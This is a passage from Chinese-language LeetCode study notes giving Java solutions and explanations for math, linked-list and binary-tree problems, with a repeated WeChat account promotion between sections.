return gcd(a, b >> 1);
} else {
return gcd(b, a - b);
}
}
进制转换
1. 7 进制
public String convertToBase7(int num) {
if (num == 0) {
return "0";
}
StringBuilder sb = new StringBuilder();
boolean isNegative = num < 0;
if (isNegative) {
num = -num;
}
while (num > 0) {
sb.append(num % 7);
num /= 7;
}
String ret = sb.reverse().toString();
return isNegative ? "-" + ret : ret;
}
Java 中 static String toString(int num, int radix) 可以将一个整数转换为 radix 进制表示的字符串。
public String convertToBase7(int num) {
return Integer.toString(num, 7);
}
2. 16 进制
405. Convert a Number to Hexadecimal (Easy)
Input:
26
Output:
"1a"
Input:
-1
Output:
"ffffffff"
负数要用它的补码形式。
public String toHex(int num) {
char[] map = {'0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f'};
if (num == 0) return "0";
StringBuilder sb = new StringBuilder();
while (num != 0) {
sb.append(map[num & 0b1111]);
num >>>= 4; // 因为考虑的是补码形式,因此符号位就不能有特殊的意义,需要使用无符号右移,左边填 0
}
return sb.reverse().toString();
}
3. 26 进制
168. Excel Sheet Column Title (Easy)
1 -> A
2 -> B
3 -> C
...
26 -> Z
27 -> AA
28 -> AB
因为是从 1 开始计算的,而不是从 0 开始,因此需要对 n 执行 -1 操作。
public String convertToTitle(int n) {
if (n == 0) {
return "";
}
n--;
return convertToTitle(n / 26) + (char) (n % 26 + 'A');
}
阶乘
1. 统计阶乘尾部有多少个 0
172. Factorial Trailing Zeroes (Easy)
尾部的 0 由 2 * 5 得来,2 的数量明显多于 5 的数量,因此只要统计有多少个 5 即可。
对于一个数 N,它所包含 5 的个数为:N/5 + N/52 + N/53 + ...,其中 N/5 表示不大于 N 的数中 5 的倍数贡献一个 5,N/52 表示不大于 N 的数中 52 的倍数再贡献一个 5 ...。
public int trailingZeroes(int n) {
return n == 0 ? 0 : n / 5 + trailingZeroes(n / 5);
}
如果统计的是 N! 的二进制表示中最低位 1 的位置,只要统计有多少个 2 即可,该题目出自 编程之美:2.2 。和求解有多少个 5 一样,2 的个数为 N/2 + N/22 + N/23 + ...
字符串加法减法
1. 二进制加法
a = "11"
b = "1"
Return "100".
public String addBinary(String a, String b) {
int i = a.length() - 1, j = b.length() - 1, carry = 0;
StringBuilder str = new StringBuilder();
while (carry == 1 || i >= 0 || j >= 0) {
if (i >= 0 && a.charAt(i--) == '1') {
carry++;
}
if (j >= 0 && b.charAt(j--) == '1') {
carry++;
}
str.append(carry % 2);
carry /= 2;
}
return str.reverse().toString();
}
2. 字符串加法
字符串的值为非负整数。
public String addStrings(String num1, String num2) {
StringBuilder str = new StringBuilder();
int carry = 0, i = num1.length() - 1, j = num2.length() - 1;
while (carry == 1 || i >= 0 || j >= 0) {
int x = i < 0 ? 0 : num1.charAt(i--) - '0';
int y = j < 0 ? 0 : num2.charAt(j--) - '0';
str.append((x + y + carry) % 10);
carry = (x + y + carry) / 10;
}
return str.reverse().toString();
}
相遇问题
1. 改变数组元素使所有的数组元素都相等
462. Minimum Moves to Equal Array Elements II (Medium)
Input:
[1,2,3]
Output:
2
Explanation:
Only two moves are needed (remember each move increments or decrements one element):
[1,2,3] => [2,2,3] => [2,2,2]
每次可以对一个数组元素加一或者减一,求最小的改变次数。
这是个典型的相遇问题,移动距离最小的方式是所有元素都移动到中位数。理由如下:
设 m 为中位数。a 和 b 是 m 两边的两个元素,且 b > a。要使 a 和 b 相等,它们总共移动的次数为 b - a,这个值等于 (b - m) + (m - a),也就是把这两个数移动到中位数的移动次数。
设数组长度为 N,则可以找到 N/2 对 a 和 b 的组合,使它们都移动到 m 的位置。
解法 1
先排序,时间复杂度:O(NlogN)
public int minMoves2(int[] nums) {
Arrays.sort(nums);
int move = 0;
int l = 0, h = nums.length - 1;
while (l <= h) {
move += nums[h] - nums[l];
l++;
h--;
}
return move;
}
解法 2
使用快速选择找到中位数,时间复杂度 O(N)
public int minMoves2(int[] nums) {
int move = 0;
int median = findKthSmallest(nums, nums.length / 2);
for (int num : nums) {
move += Math.abs(num - median);
}
return move;
}
private int findKthSmallest(int[] nums, int k) {
int l = 0, h = nums.length - 1;
while (l < h) {
int j = partition(nums, l, h);
if (j == k) {
break;
}
if (j < k) {
l = j + 1;
} else {
h = j - 1;
}
}
return nums[k];
}
private int partition(int[] nums, int l, int h) {
int i = l, j = h + 1;
while (true) {
while (nums[++i] < nums[l] && i < h) ;
while (nums[--j] > nums[l] && j > l) ;
if (i >= j) {
break;
}
swap(nums, i, j);
}
swap(nums, l, j);
return j;
}
private void swap(int[] nums, int i, int j) {
int tmp = nums[i];
nums[i] = nums[j];
nums[j] = tmp;
}
多数投票问题
1. 数组中出现次数多于 n / 2 的元素
先对数组排序,最中间那个数出现次数一定多于 n / 2。
public int majorityElement(int[] nums) {
Arrays.sort(nums);
return nums[nums.length / 2];
}
可以利用 Boyer-Moore Majority Vote Algorithm 来解决这个问题,使得时间复杂度为 O(N)。可以这么理解该算法:使用 cnt 来统计一个元素出现的次数,当遍历到的元素和统计元素不相等时,令 cnt--。如果前面查找了 i 个元素,且 cnt == 0,说明前 i 个元素没有 majority,或者有 majority,但是出现的次数少于 i / 2,因为如果多于 i / 2 的话 cnt 就一定不会为 0。此时剩下的 n - i 个元素中,majority 的数目依然多于 (n - i) / 2,因此继续查找就能找出 majority。
public int majorityElement(int[] nums) {
int cnt = 0, majority = nums[0];
for (int num : nums) {
majority = (cnt == 0) ? num : majority;
cnt = (majority == num) ? cnt + 1 : cnt - 1;
}
return majority;
}
其它
1. 平方数
367. Valid Perfect Square (Easy)
Input: 16
Returns: True
平方序列:1,4,9,16,..
间隔:3,5,7,...
间隔为等差数列,使用这个特性可以得到从 1 开始的平方序列。
public boolean isPerfectSquare(int num) {
int subNum = 1;
while (num > 0) {
num -= subNum;
subNum += 2;
}
return num == 0;
}
2. 3 的 n 次方
public boolean isPowerOfThree(int n) {
return n > 0 && (1162261467 % n == 0);
}
3. 乘积数组
238. Product of Array Except Self (Medium)
For example, given [1,2,3,4], return [24,12,8,6].
给定一个数组,创建一个新数组,新数组的每个元素为原始数组中除了该位置上的元素之外所有元素的乘积。
要求时间复杂度为 O(N),并且不能使用除法。
public int[] productExceptSelf(int[] nums) {
int n = nums.length;
int[] products = new int[n];
Arrays.fill(products, 1);
int left = 1;
for (int i = 1; i < n; i++) {
left *= nums[i - 1];
products[i] *= left;
}
int right = 1;
for (int i = n - 2; i >= 0; i--) {
right *= nums[i + 1];
products[i] *= right;
}
return products;
}
4. 找出数组中的乘积最大的三个数
628. Maximum Product of Three Numbers (Easy)
Input: [1,2,3,4]
Output: 24
public int maximumProduct(int[] nums) {
int max1 = Integer.MIN_VALUE, max2 = Integer.MIN_VALUE, max3 = Integer.MIN_VALUE, min1 = Integer.MAX_VALUE, min2 = Integer.MAX_VALUE;
for (int n : nums) {
if (n > max1) {
max3 = max2;
max2 = max1;
max1 = n;
} else if (n > max2) {
max3 = max2;
max2 = n;
} else if (n > max3) {
max3 = n;
}
if (n < min1) {
min2 = min1;
min1 = n;
} else if (n < min2) {
min2 = n;
}
}
return Math.max(max1*max2*max3, max1*min1*min2);
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

链表
链表是空节点,或者有一个值和一个指向下一个链表的指针,因此很多链表问题可以用递归来处理。
1. 找出两个链表的交点
160. Intersection of Two Linked Lists (Easy)
例如以下示例中 A 和 B 两个链表相交于 c1:
A: a1 → a2
↘
c1 → c2 → c3
↗
B: b1 → b2 → b3
但是不会出现以下相交的情况,因为每个节点只有一个 next 指针,也就只能有一个后继节点,而以下示例中节点 c 有两个后继节点。
A: a1 → a2 d1 → d2
↘ ↗
c
↗ ↘
B: b1 → b2 → b3 e1 → e2
要求时间复杂度为 O(N),空间复杂度为 O(1)。如果不存在交点则返回 null。
设 A 的长度为 a + c,B 的长度为 b + c,其中 c 为尾部公共部分长度,可知 a + c + b = b + c + a。
当访问 A 链表的指针访问到链表尾部时,令它从链表 B 的头部开始访问链表 B;同样地,当访问 B 链表的指针访问到链表尾部时,令它从链表 A 的头部开始访问链表 A。这样就能控制访问 A 和 B 两个链表的指针能同时访问到交点。
如果不存在交点,那么 a + b = b + a,以下实现代码中 l1 和 l2 会同时为 null,从而退出循环。
public ListNode getIntersectionNode(ListNode headA, ListNode headB) {
ListNode l1 = headA, l2 = headB;
while (l1 != l2) {
l1 = (l1 == null) ? headB : l1.next;
l2 = (l2 == null) ? headA : l2.next;
}
return l1;
}
如果只是判断是否存在交点,那么就是另一个问题,即 编程之美 3.6 的问题。有两种解法:
- 把第一个链表的结尾连接到第二个链表的开头,看第二个链表是否存在环;
- 或者直接比较两个链表的最后一个节点是否相同。
2. 链表反转
206. Reverse Linked List (Easy)
递归
public ListNode reverseList(ListNode head) {
if (head == null || head.next == null) {
return head;
}
ListNode next = head.next;
ListNode newHead = reverseList(next);
next.next = head;
head.next = null;
return newHead;
}
头插法
public ListNode reverseList(ListNode head) {
ListNode newHead = new ListNode(-1);
while (head != null) {
ListNode next = head.next;
head.next = newHead.next;
newHead.next = head;
head = next;
}
return newHead.next;
}
3. 归并两个有序的链表
21. Merge Two Sorted Lists (Easy)
public ListNode mergeTwoLists(ListNode l1, ListNode l2) {
if (l1 == null) return l2;
if (l2 == null) return l1;
if (l1.val < l2.val) {
l1.next = mergeTwoLists(l1.next, l2);
return l1;
} else {
l2.next = mergeTwoLists(l1, l2.next);
return l2;
}
}
4. 从有序链表中删除重复节点
83. Remove Duplicates from Sorted List (Easy)
Given 1->1->2, return 1->2.
Given 1->1->2->3->3, return 1->2->3.
public ListNode deleteDuplicates(ListNode head) {
if (head == null || head.next == null) return head;
head.next = deleteDuplicates(head.next);
return head.val == head.next.val ? head.next : head;
}
5. 删除链表的倒数第 n 个节点
19. Remove Nth Node From End of List (Medium)
Given linked list: 1->2->3->4->5, and n = 2.
After removing the second node from the end, the linked list becomes 1->2->3->5.
public ListNode removeNthFromEnd(ListNode head, int n) {
ListNode fast = head;
while (n-- > 0) {
fast = fast.next;
}
if (fast == null) return head.next;
ListNode slow = head;
while (fast.next != null) {
fast = fast.next;
slow = slow.next;
}
slow.next = slow.next.next;
return head;
}
6. 交换链表中的相邻结点
24. Swap Nodes in Pairs (Medium)
Given 1->2->3->4, you should return the list as 2->1->4->3.
题目要求:不能修改结点的 val 值,O(1) 空间复杂度。
public ListNode swapPairs(ListNode head) {
ListNode node = new ListNode(-1);
node.next = head;
ListNode pre = node;
while (pre.next != null && pre.next.next != null) {
ListNode l1 = pre.next, l2 = pre.next.next;
ListNode next = l2.next;
l1.next = next;
l2.next = l1;
pre.next = l2;
pre = l1;
}
return node.next;
}
7. 链表求和
445. Add Two Numbers II (Medium)
Input: (7 -> 2 -> 4 -> 3) + (5 -> 6 -> 4)
Output: 7 -> 8 -> 0 -> 7
题目要求:不能修改原始链表。
public ListNode addTwoNumbers(ListNode l1, ListNode l2) {
Stack<Integer> l1Stack = buildStack(l1);
Stack<Integer> l2Stack = buildStack(l2);
ListNode head = new ListNode(-1);
int carry = 0;
while (!l1Stack.isEmpty() || !l2Stack.isEmpty() || carry != 0) {
int x = l1Stack.isEmpty() ? 0 : l1Stack.pop();
int y = l2Stack.isEmpty() ? 0 : l2Stack.pop();
int sum = x + y + carry;
ListNode node = new ListNode(sum % 10);
node.next = head.next;
head.next = node;
carry = sum / 10;
}
return head.next;
}
private Stack<Integer> buildStack(ListNode l) {
Stack<Integer> stack = new Stack<>();
while (l != null) {
stack.push(l.val);
l = l.next;
}
return stack;
}
8. 回文链表
234. Palindrome Linked List (Easy)
题目要求:以 O(1) 的空间复杂度来求解。
切成两半,把后半段反转,然后比较两半是否相等。
public boolean isPalindrome(ListNode head) {
if (head == null || head.next == null) return true;
ListNode slow = head, fast = head.next;
while (fast != null && fast.next != null) {
slow = slow.next;
fast = fast.next.next;
}
if (fast != null) slow = slow.next; // 偶数节点,让 slow 指向下一个节点
cut(head, slow); // 切成两个链表
return isEqual(head, reverse(slow));
}
private void cut(ListNode head, ListNode cutNode) {
while (head.next != cutNode) {
head = head.next;
}
head.next = null;
}
private ListNode reverse(ListNode head) {
ListNode newHead = null;
while (head != null) {
ListNode nextNode = head.next;
head.next = newHead;
newHead = head;
head = nextNode;
}
return newHead;
}
private boolean isEqual(ListNode l1, ListNode l2) {
while (l1 != null && l2 != null) {
if (l1.val != l2.val) return false;
l1 = l1.next;
l2 = l2.next;
}
return true;
}
9. 分隔链表
725. Split Linked List in Parts(Medium)
Input:
root = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10], k = 3
Output: [[1, 2, 3, 4], [5, 6, 7], [8, 9, 10]]
Explanation:
The input has been split into consecutive parts with size difference at most 1, and earlier parts are a larger size than the later parts.
题目描述:把链表分隔成 k 部分,每部分的长度都应该尽可能相同,排在前面的长度应该大于等于后面的。
public ListNode[] splitListToParts(ListNode root, int k) {
int N = 0;
ListNode cur = root;
while (cur != null) {
N++;
cur = cur.next;
}
int mod = N % k;
int size = N / k;
ListNode[] ret = new ListNode[k];
cur = root;
for (int i = 0; cur != null && i < k; i++) {
ret[i] = cur;
int curSize = size + (mod-- > 0 ? 1 : 0);
for (int j = 0; j < curSize - 1; j++) {
cur = cur.next;
}
ListNode next = cur.next;
cur.next = null;
cur = next;
}
return ret;
}
10. 链表元素按奇偶聚集
328. Odd Even Linked List (Medium)
Example:
Given 1->2->3->4->5->NULL,
return 1->3->5->2->4->NULL.
public ListNode oddEvenList(ListNode head) {
if (head == null) {
return head;
}
ListNode odd = head, even = head.next, evenHead = even;
while (even != null && even.next != null) {
odd.next = odd.next.next;
odd = odd.next;
even.next = even.next.next;
even = even.next;
}
odd.next = evenHead;
return head;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

树
递归
一棵树要么是空树,要么有两个指针,每个指针指向一棵树。树是一种递归结构,很多树的问题可以使用递归来处理。
1. 树的高度
104. Maximum Depth of Binary Tree (Easy)
public int maxDepth(TreeNode root) {
if (root == null) return 0;
return Math.max(maxDepth(root.left), maxDepth(root.right)) + 1;
}
2. 平衡树
110. Balanced Binary Tree (Easy)
3
/ \
9 20
/ \
15 7
平衡树左右子树高度差都小于等于 1
private boolean result = true;
public boolean isBalanced(TreeNode root) {
maxDepth(root);
return result;
}
public int maxDepth(TreeNode root) {
if (root == null) return 0;
int l = maxDepth(root.left);
int r = maxDepth(root.right);
if (Math.abs(l - r) > 1) result = false;
return 1 + Math.max(l, r);
}
3. 两节点的最长路径
543. Diameter of Binary Tree (Easy)
Input:
1
/ \
2 3
/ \
4 5
Return 3, which is the length of the path [4,2,1,3] or [5,2,1,3].
private int max = 0;
public int diameterOfBinaryTree(TreeNode root) {
depth(root);
return max;
}
private int depth(TreeNode root) {
if (root == null) return 0;
int leftDepth = depth(root.left);
int rightDepth = depth(root.right);
max = Math.max(max, leftDepth + rightDepth);
return Math.max(leftDepth, rightDepth) + 1;
}
4. 翻转树
226. Invert Binary Tree (Easy)
public TreeNode invertTree(TreeNode root) {
if (root == null) return null;
TreeNode left = root.left; // 后面的操作会改变 left 指针,因此先保存下来
root.left = invertTree(root.right);
root.right = invertTree(left);
return root;
}
5. 归并两棵树
617. Merge Two Binary Trees (Easy)
Input:
Tree 1 Tree 2
1 2
/ \ / \
3 2 1 3
/ \ \
5 4 7
Output:
3
/ \
4 5
/ \ \
5 4 7
public TreeNode mergeTrees(TreeNode t1, TreeNode t2) {
if (t1 == null && t2 == null) return null;
if (t1 == null) return t2;
if (t2 == null) return t1;
TreeNode root = new TreeNode(t1.val + t2.val);
root.left = mergeTrees(t1.left, t2.left);
root.right = mergeTrees(t1.right, t2.right);
return root;
}
6. 判断路径和是否等于一个数
Leetcdoe : 112. Path Sum (Easy)
Given the below binary tree and sum = 22,
5
/ \
4 8
/ / \
11 13 4
/ \ \
7 2 1
return true, as there exist a root-to-leaf path 5->4->11->2 which sum is 22.
路径和定义为从 root 到 leaf 的所有节点的和。
public boolean hasPathSum(TreeNode root, int sum) {
if (root == null) return false;
if (root.left == null && root.right == null && root.val == sum) return true;
return hasPathSum(root.left, sum - root.val) || hasPathSum(root.right, sum - root.val);
}
7. 统计路径和等于一个数的路径数量
root = [10,5,-3,3,2,null,11,3,-2,null,1], sum = 8
10
/ \
5 -3
/ \ \
3 2 11
/ \ \
3 -2 1
Return 3. The paths that sum to 8 are:
1. 5 -> 3
2. 5 -> 2 -> 1
3. -3 -> 11
路径不一定以 root 开头,也不一定以 leaf 结尾,但是必须连续。
public int pathSum(TreeNode root, int sum) {
if (root == null) return 0;
int ret = pathSumStartWithRoot(root, sum) + pathSum(root.left, sum) + pathSum(root.right, sum);
return ret;
}
private int pathSumStartWithRoot(TreeNode root, int sum) {
if (root == null) return 0;
int ret = 0;
if (root.val == sum) ret++;
ret += pathSumStartWithRoot(root.left, sum - root.val) + pathSumStartWithRoot(root.right, sum - root.val);
return ret;
}
8. 子树
572. Subtree of Another Tree (Easy)
Given tree s:
3
/ \
4 5
/ \
1 2
Given tree t:
4
/ \
1 2
Return true, because t has the same structure and node values with a subtree of s.
Given tree s:
3
/ \
4 5
/ \
1 2
/
0
Given tree t:
4
/ \
1 2
Return false.
public boolean isSubtree(TreeNode s, TreeNode t) {
if (s == null) return false;
return isSubtreeWithRoot(s, t) || isSubtree(s.left, t) || isSubtree(s.right, t);
}
private boolean isSubtreeWithRoot(TreeNode s, TreeNode t) {
if (t == null && s == null) return true;
if (t == null || s == null) return false;
if (t.val != s.val) return false;
return isSubtreeWithRoot(s.left, t.left) && isSubtreeWithRoot(s.right, t.right);
}
9. 树的对称
1
/ \
2 2
/ \ / \
3 4 4 3
public boolean isSymmetric(TreeNode root) {
if (root == null) return true;
return isSymmetric(root.left, root.right);
}
private boolean isSymmetric(TreeNode t1, TreeNode t2) {
if (t1 == null && t2 == null) return true;
if (t1 == null || t2 == null) return false;
if (t1.val != t2.val) return false;
return isSymmetric(t1.left, t2.right) && isSymmetric(t1.right, t2.left);
}
10. 最小路径
111. Minimum Depth of Binary Tree (Easy)
树的根节点到叶子节点的最小路径长度
public int minDepth(TreeNode root) {
if (root == null) return 0;
int left = minDepth(root.left);
int right = minDepth(root.right);
if (left == 0 || right == 0) return left + right + 1;
return Math.min(left, right) + 1;
}
11. 统计左叶子节点的和
404. Sum of Left Leaves (Easy)
3
/ \
9 20
/ \
15 7
There are two left leaves in the binary tree, with values 9 and 15 respectively. Return 24.
public int sumOfLeftLeaves(TreeNode root) {
if (root == null) return 0;
if (isLeaf(root.left)) return root.left.val + sumOfLeftLeaves(root.right);
return sumOfLeftLeaves(root.left) + sumOfLeftLeaves(root.right);
}
private boolean isLeaf(TreeNode node){
if (node == null) return false;
return node.left == null && node.right == null;
}
12. 相同节点值的最大路径长度
687. Longest Univalue Path (Easy)
1
/ \
4 5
/ \ \
4 4 5
Output : 2
private int path = 0;
public int longestUnivaluePath(TreeNode root) {
dfs(root);
return path;
}
private int dfs(TreeNode root){
if (root == null) return 0;
int left = dfs(root.left);
int right = dfs(root.right);
int leftPath = root.left != null && root.left.val == root.val ? left + 1 : 0;
int rightPath = root.right != null && root.right.val == root.val ? right + 1 : 0;
path = Math.max(path, leftPath + rightPath);
return Math.max(leftPath, rightPath);
}
13. 间隔遍历
337. House Robber III (Medium)
3
/ \
2 3
\ \
3 1
Maximum amount of money the thief can rob = 3 + 3 + 1 = 7.
public int rob(TreeNode root) {
if (root == null) return 0;
int val1 = root.val;
if (root.left != null) val1 += rob(root.left.left) + rob(root.left.right);
if (root.right != null) val1 += rob(root.right.left) + rob(root.right.right);
int val2 = rob(root.left) + rob(root.right);
return Math.max(val1, val2);
}
14. 找出二叉树中第二小的节点
671. Second Minimum Node In a Binary Tree (Easy)
Input:
2
/ \
2 5
/ \
5 7
Output: 5
一个节点要么具有 0 个或 2 个子节点,如果有子节点,那么根节点是最小的节点。
public int findSecondMinimumValue(TreeNode root) {
if (root == null) return -1;
if (root.left == null && root.right == null) return -1;
int leftVal = root.left.val;
int rightVal = root.right.val;
if (leftVal == root.val) leftVal = findSecondMinimumValue(root.left);
if (rightVal == root.val) rightVal = findSecondMinimumValue(root.right);
if (leftVal != -1 && rightVal != -1) return Math.min(leftVal, rightVal);
if (leftVal != -1) return leftVal;
return rightVal;
}
层次遍历
使用 BFS 进行层次遍历。不需要使用两个队列来分别存储当前层的节点和下一层的节点,因为在开始遍历一层的节点时,当前队列中的节点数就是当前层的节点数,只要控制遍历这么多节点数,就能保证这次遍历的都是当前层的节点。
1. 一棵树每层节点的平均数
637. Average of Levels in Binary Tree (Easy)
public List<Double> averageOfLevels(TreeNode root) {
List<Double> ret = new ArrayList<>();
if (root == null) return ret;
Queue<TreeNode> queue = new LinkedList<>();
queue.add(root);
while (!queue.isEmpty()) {
int cnt = queue.size();
double sum = 0;
for (int i = 0; i < cnt; i++) {
TreeNode node = queue.poll();
sum += node.val;
if (node.left != null) queue.add(node.left);
if (node.right != null) queue.add(node.right);
}
ret.add(sum / cnt);
}
return ret;
}
2. 得到左下角的节点
513. Find Bottom Left Tree Value (Easy)
Input:
1
/ \
2 3
/ / \
4 5 6
/
7
Output:
7
public int findBottomLeftValue(TreeNode root) {
Queue<TreeNode> queue = new LinkedList<>();
queue.add(root);
while (!queue.isEmpty()) {
root = queue.poll();
if (root.right != null) queue.add(root.right);
if (root.left != null) queue.add(root.left);
}
return root.val;
}
前中后序遍历
1
/ \
2 3
/ \ \
4 5 6
- 层次遍历顺序:[1 2 3 4 5 6]
- 前序遍历顺序:[1 2 4 5 3 6]
- 中序遍历顺序:[4 2 5 1 3 6]
- 后序遍历顺序:[4 5 2 6 3 1]
层次遍历使用 BFS 实现,利用的就是 BFS 一层一层遍历的特性;而前序、中序、后序遍历利用了 DFS 实现。
前序、中序、后序遍只是在对节点访问的顺序有一点不同,其它都相同。
① 前序
void dfs(TreeNode root) {
visit(root);
dfs(root.left);
dfs(root.right);
}
② 中序
void dfs(TreeNode root) {
dfs(root.left);
visit(root);
dfs(root.right);
}
③ 后序
void dfs(TreeNode root) {
dfs(root.left);
dfs(root.right);
visit(root);
}
1. 非递归实现二叉树的前序遍历
144. Binary Tree Preorder Traversal (Medium)
public List<Integer> preorderTraversal(TreeNode root) {
List<Integer> ret = new ArrayList<>();
Stack<TreeNode> stack = new Stack<>();
stack.push(root);
while (!stack.isEmpty()) {
TreeNode node = stack.pop();
if (node == null) continue;
ret.add(node.val);
stack.push(node.right); // 先右后左,保证左子树先遍历
stack.push(node.left);
}
return ret;
}
2. 非递归实现二叉树的后序遍历
145. Binary Tree Postorder Traversal (Medium)
前序遍历为 root -> left -> right,后序遍历为 left -> right -> root。可以修改前序遍历成为 root -> right -> left,那么这个顺序就和后序遍历正好相反。
public List<Integer> postorderTraversal(TreeNode root) {
List<Integer> ret = new ArrayList<>();
Stack<TreeNode> stack = new Stack<>();
stack.push(root);
while (!stack.isEmpty()) {
TreeNode node = stack.pop();
if (node == null) continue;
ret.add(node.val);
stack.push(node.left);
stack.push(node.right);
}
Collections.reverse(ret);
return ret;
}
3. 非递归实现二叉树的中序遍历
94. Binary Tree Inorder Traversal (Medium)
public List<Integer> inorderTraversal(TreeNode root) {
List<Integer> ret = new ArrayList<>();
if (root == null) return ret;
Stack<TreeNode> stack = new Stack<>();
TreeNode cur = root;
while (cur != null || !stack.isEmpty()) {
while (cur != null) {
stack.push(cur);
cur = cur.left;
}
TreeNode node = stack.pop();
ret.add(node.val);
cur = node.right;
}
return ret;
}
BST
二叉查找树(BST):根节点大于等于左子树所有节点,小于等于右子树所有节点。
二叉查找树中序遍历有序。
1. 修剪二叉查找树
669. Trim a Binary Search Tree (Easy)
Input:
3
/ \
0 4
\
2
/
1
L = 1
R = 3
Output:
3
/
2
/
1
题目描述:只保留值在 L ~ R 之间的节点
public TreeNode trimBST(TreeNode root, int L, int R) {
if (root == null) return null;
if (root.val > R) return trimBST(root.left, L, R);
if (root.val < L) return trimBST(root.right, L, R);
root.left = trimBST(root.left, L, R);
root.right = trimBST(root.right, L, R);
return root;
}
2. 寻找二叉查找树的第 k 个元素
230. Kth Smallest Element in a BST (Medium)
中序遍历解法:
private int cnt = 0;
private int val;
public int kthSmallest(TreeNode root, int k) {
inOrder(root, k);
return val;
}
private void inOrder(TreeNode node, int k) {
if (node == null) return;
inOrder(node.left, k);
cnt++;
if (cnt == k) {
val = node.val;
return;
}
inOrder(node.right, k);
}
递归解法:
public int kthSmallest(TreeNode root, int k) {
int leftCnt = count(root.left);
if (leftCnt == k - 1) return root.val;
if (leftCnt > k - 1) return kthSmallest(root.left, k);
return kthSmallest(root.right, k - leftCnt - 1);
}
private int count(TreeNode node) {
if (node == null) return 0;
return 1 + count(node.left) + count(node.right);
}
3. 把二叉查找树每个节点的值都加上比它大的节点的值
Convert BST to Greater Tree (Easy)
Input: The root of a Binary Search Tree like this:
5
/ \
2 13
Output: The root of a Greater Tree like this:
18
/ \
20 13
先遍历右子树。
private int sum = 0;
public TreeNode convertBST(TreeNode root) {
traver(root);
return root;
}
private void traver(TreeNode node) {
if (node == null) return;
traver(node.right);
sum += node.val;
node.val = sum;
traver(node.left);
}
4. 二叉查找树的最近公共祖先
235. Lowest Common Ancestor of a Binary Search Tree (Easy)
_______6______
/ \
___2__ ___8__
/ \ / \
0 4 7 9
/ \
3 5
For example, the lowest common ancestor (LCA) of nodes 2 and 8 is 6. Another example is LCA of nodes 2 and 4 is 2, since a node can be a descendant of itself according to the LCA definition.
public TreeNode lowestCommonAncestor(TreeNode root, TreeNode p, TreeNode q) {
if (root.val > p.val && root.val > q.val) return lowestCommonAncestor(root.left, p, q);
if (root.val < p.val && root.val < q.val) return lowestCommonAncestor(root.right, p, q);
return root;
}
5. 二叉树的最近公共祖先
236. Lowest Common Ancestor of a Binary Tree (Medium)
_______3______
/ \
___5__ ___1__
/ \ / \
6 2 0 8
/ \
7 4
For example, the lowest common ancestor (LCA) of nodes 5 and 1 is 3. Another example is LCA of nodes 5 and 4 is 5, since a node can be a descendant of itself according to the LCA definition.
public TreeNode lowestCommonAncestor(TreeNode root, TreeNode p, TreeNode q) {
if (root == null || root == p || root == q) return root;
TreeNode left = lowestCommonAncestor(root.left, p, q);
TreeNode right = lowestCommonAncestor(root.right, p, q);
return left == null ? right : right == null ? left : root;
}
6. 从有序数组中构造二叉查找树
108. Convert Sorted Array to Binary Search Tree (Easy)
public TreeNode sortedArrayToBST(int[] nums) {
return toBST(nums, 0, nums.length - 1);
}
private TreeNode toBST(int[] nums, int sIdx, int eIdx){
if (sIdx > eIdx) return null;
int mIdx = (sIdx + eIdx) / 2;
TreeNode root = new TreeNode(nums[mIdx]);
root.left = toBST(nums, sIdx, mIdx - 1);
root.right = toBST(nums, mIdx + 1, eIdx);
return root;
}
7. 根据有序链表构造平衡的二叉查找树
109. Convert Sorted List to Binary Search Tree (Medium)
Given the sorted linked list: [-10,-3,0,5,9],
One possible answer is: [0,-3,9,-10,null,5], which represents the following height balanced BST:
0
/ \
-3 9
/ /
-10 5
public TreeNode sortedListToBST(ListNode head) {
if (head == null) return null;
if (head.next == null) return new TreeNode(head.val);
ListNode preMid = preMid(head);
ListNode mid = preMid.next;
preMid.next = null; // 断开链表
TreeNode t = new TreeNode(mid.val);
t.left = sortedListToBST(head);
t.right = sortedListToBST(mid.next);
return t;
}
private ListNode preMid(ListNode head) {
ListNode slow = head, fast = head.next;
ListNode pre = head;
while (fast != null && fast.next != null) {
pre = slow;
slow = slow.next;
fast = fast.next.next;
}
return pre;
}
8. 在二叉查找树中寻找两个节点,使它们的和为一个给定值
653. Two Sum IV - Input is a BST (Easy)
Input:
5
/ \
3 6
/ \ \
2 4 7
Target = 9
Output: True
使用中序遍历得到有序数组之后,再利用双指针对数组进行查找。
应该注意到,这一题不能用分别在左右子树两部分来处理这种思想,因为两个待求的节点可能分别在左右子树中。
public boolean findTarget(TreeNode root, int k) {
List<Integer> nums = new ArrayList<>();
inOrder(root, nums);
int i = 0, j = nums.size() - 1;
while (i < j) {
int sum = nums.get(i) + nums.get(j);
if (sum == k) return true;
if (sum < k) i++;
else j--;
}
return false;
}
private void inOrder(TreeNode root, List<Integer> nums) {
if (root == null) return;
inOrder(root.left, nums);
nums.add(root.val);
inOrder(root.right, nums);
}
9. 在二叉查找树中查找两个节点之差的最小绝对值
530. Minimum Absolute Difference in BST (Easy)
Input:
1
\
3
/
2
Output:
1
利用二叉查找树的中序遍历为有序的性质,计算中序遍历中临近的两个节点之差的绝对值,取最小值。
private int minDiff = Integer.MAX_VALUE;
private TreeNode preNode = null;
public int getMinimumDifference(TreeNode root) {
inOrder(root);
return minDiff;
}
private void inOrder(TreeNode node) {
if (node == null) return;
inOrder(node.left);
